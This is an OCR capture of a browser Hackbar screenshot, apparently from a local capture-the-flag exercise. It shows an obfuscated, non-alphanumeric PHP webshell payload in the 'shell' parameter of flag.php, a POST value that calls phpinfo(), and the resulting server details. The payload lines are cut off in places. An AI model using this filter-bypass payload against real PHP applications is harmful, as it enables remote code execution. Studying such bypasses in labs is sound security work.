 127.0.0.1/flag.php?shell=%24_%3d[].''%3b%24___+%3d+%24_[%24__]%3b%2
火狐官方站点 最常访问
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1/flag.php?shell=%24_%3d[].%27%27
%3b%24___+%3d+%24_[%24__]%3b%24__+%3d+%24___
%3b%24_+%3d+%24___%3b%24__%2b%2b%3b%24__%2b%2b
%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b
%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b
Enable Post data
_=phpinfo();
Enable Referer
PHP Version 5.6.30
System Windows NT LAPTOP-UG77HGRD 6.2 build
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snap
without-mssql" "--without-pdo-mssql" "--w
\x86\instantclient_12_1\sdk,shared" "--with
\sdk,shared" "--enable-object-out-dir=../ob
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\AppServ\php5\php.ini
HACK之道